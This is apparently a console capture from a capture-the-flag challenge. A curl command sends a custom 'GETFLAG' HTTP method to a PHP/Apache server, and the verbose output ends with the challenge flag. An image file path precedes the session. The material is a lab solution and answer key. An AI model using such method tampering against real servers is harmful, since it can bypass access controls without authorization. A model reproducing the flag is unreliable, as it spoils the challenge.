 C:\Windows\system32\cmd.exe
D:\dragon\curl\curl-7.62.0-win64-mingw\bin>curl -X GETFLAG -v http://140.110.112
.27:3001/index.php
*   Trying 140.110.112.27...
* TCP_NODELAY set
* Connected to 140.110.112.27 (140.110.112.27) port 3001 (#0)
> GETFLAG /index.php HTTP/1.1
> Host: 140.110.112.27:3001
> User-Agent: curl/7.62.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 05 Dec 2018 03:29:53 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.22
< Content-Length: 33
< Content-Type: text/html
<
BreakALLCTF{fzfaD1jdXyQAMWvRShGC}* Connection #0 to host 140.110.112.27 left int
act
D:\dragon\curl\curl-7.62.0-win64-mingw\bin>_